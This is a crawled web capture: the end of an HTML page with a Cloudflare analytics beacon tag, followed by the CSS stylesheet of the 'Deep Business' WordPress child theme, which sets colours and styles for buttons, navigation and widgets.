	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fba62be9194e7b9d7fe4beadce95d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0
body_size: 2010
content:
/*
Theme Name: Deep Business
Author: Anil Basnet
Author URI:  https://anilbasnet.com
Description: Deep Business is a responsive business WordPress theme with several features and it will help you to build your creative business website in minutes.
Version: 1.0.0
Template: surya-chandra-lite
License: GPLv2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, sticky-post, custom-background, custom-header, custom-colors, custom-menu, featured-images, full-width-template, translation-ready, theme-options, threaded-comments, custom-logo, blog
Text Domain: deep-business

Deep Business WordPress Theme, Copyright 2018 Anil Basnet
Deep Business is distributed under the terms of the GNU GPL

Deep Business WordPress Theme is child theme of Surya Chandra Lite WordPress Theme, Copyright 2018 WEN Themes
Surya Chandra Lite WordPress Theme is distributed under the terms of the GNU GPL
*/

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.surya-chandra-woocommerce .slick-arrow i:hover,
.sidebar .widget-title-wrapper,
.latest-news-text-content .entry-month,
#content .section-call-to-action.cta-layout-1,
a.custom-button.custom-primary-button,
a.custom-button.custom-primary-button:visited,
a.custom-button,
a.custom-button:visited,
button,
a.button,
a.custom-button:hover,
button:hover,
a.button:hover,
button:focus,
a.button:focus,
a.custom-button:focus,
button:active,
a.custom-button:active,
a.custom-button.custom-primary-button:hover,
a.custom-button.custom-primary-button:active,
a.custom-button.custom-primary-button:focus,
.main-navigation li li > a:hover,
.main-navigation li li.current-menu-item > a,
.main-navigation li li.current_page_item > a,
.main-navigation li li:hover > a,
#quick-link-buttons a.custom-button.cart-button:hover > span,
.widget_surya-chandra-slider .cycle-prev:hover,
.widget_surya-chandra-slider .cycle-next:hover,
.contact-map .map-inner-wrappe,
a.custom-button.custom-secondary-button:hover,
.widget_surya-chandra-slider .cycle-pager .cycle-pager-active,
#footer-widgets .widget-title:after,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
input[type="button"],
input[type="reset"],
input[type="submit"],
.pagination .nav-links .current,
.pagination .nav-links a:hover,
.pagination .nav-links a:active,
.pagination .nav-links a:focus,
.portfolio-content a i,
.contact-map .map-inner-wrapper,
a.scrollup,
a.scrollup:visited,
.sidebar .widget-title:after,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.section.section-featured-page .custom-button:hover,
.section.section-project .custom-button:hover,
.section.section-featured-page .custom-button:active,
.section.section-project .custom-button:active,
.section-services .service-block-inner:before,
.section-teams .thumb-summary-wrap:before,
.section-plan .plan-item h3 {
	background: #318dde;
}

.cta-layout-1 a.custom-button.custom-primary-button {
	background: #222;
}

.sidebar ul li::before,
.site-title a span,
.sidebar  ul li a:hover,
.sidebar  ul li a:focus,
.sidebar  ul li a:active,
.portfolio-content h3 a:hover,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.section_services .service-item-title a:hover,
.section_latest_news .latest-news-item .latest-news-title a:hover,
.main-navigation li > a:hover,
.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li:hover > a,
.section_plan .plan-icon i,
.letter-highlight-enabled #content .panel-layout .widget-title:first-letter,
.letter-highlight-enabled .page-title:first-letter,
#quick-link-buttons a.custom-button.cart-button:hover,
#quick-link-buttons a.custom-button.quick-link-button:hover,
a.custom-button.custom-secondary-button,
a,
a:visited,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
#quick-link-buttons .cart-button > span,
.portfolio-filter a.active,
#tophead a.search-icon,
.section-plan .plan-text h3,
.section-plan .plan-icon span,
.section-services .service-item-title a:hover,
.section-latest-news .latest-news-item .latest-news-title a:hover,
.portfolio-filter a.current,
.portfolio-filter a.active,
.portfolio-filter a:hover {
	color: #318dde;
}

input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background-color: #222;
}

#quick-link-buttons a.custom-button.cart-button:hover > span,
#main-slider .cycle-prev:hover,
#main-slider .cycle-next:hover {
	color: #fff;
}

#quick-link-buttons a.custom-button.quick-link-button:hover,
#quick-link-buttons a.custom-button.cart-button:hover {
	background-color: inherit;
	border: 2px solid #318dde;
}

.main-navigation ul li.menu-item-has-children.current-menu-item > a::after,
.main-navigation ul li.page-item-has-children.current-menu-item > a::after {
	border-top-color:#318dde;
}

.portfolio-content a i,
.entry-thumb .custom-entry-date,
.pagination .nav-links .current,
.pagination .nav-links a:hover,
.pagination .nav-links a:active,
.pagination .nav-links a:focus {
	border-color: #318dde;
}

a.custom-button.custom-secondary-button {
	background-color: #fff;
}

input.search-submit,
input.search-submit:visited,
input.search-submit:hover,
input.search-submit:active,
input.search-submit:focus {
	background: inherit!important;
	color: #222;
}

a:hover,
a:focus,
a:active {
    color: #272727;
}

.feature-wrapper:before {
    background: #318dde;
}

.so-widget-sow-hero .sow-slider-base .sow-slide-nav a:hover,
.so-widget-sow-hero .sow-slider-base .sow-slider-pagination li.sow-active a,
.so-widget-sow-hero .sow-slider-base .sow-slider-pagination li a:hover {
	background: #318dde!important;
}

.widget_sow-google-map {
	background: #ffffff;
}

.section-latest-news .latest-news-wrapper {
	background: #fff;
}

.header-layout-2 .main-navigation ul ul {
	top: 52px;
}

#content .so-widget-sow-hero .sow-slider-image-wrapper p,
#content .so-widget-sow-hero .sow-slider-image-wrapper h1,
#content .so-widget-sow-hero .sow-slider-image-wrapper h2,
#content .so-widget-sow-hero .sow-slider-image-wrapper h3,
#content .so-widget-sow-hero .sow-slider-image-wrapper h4,
#content .so-widget-sow-hero .sow-slider-image-wrapper h5,
#content .so-widget-sow-hero .sow-slider-image-wrapper h6 {
	margin: 0 0 5px 0;
	line-height: 1.5;
}
/*Circle button style*/

#tophead {
    background: #318dde;
}

#quick-contact a,
#quick-contact li::before,
#quick-contact li,
#tophead .social-links li a::before {
    color: #ffffff;
}
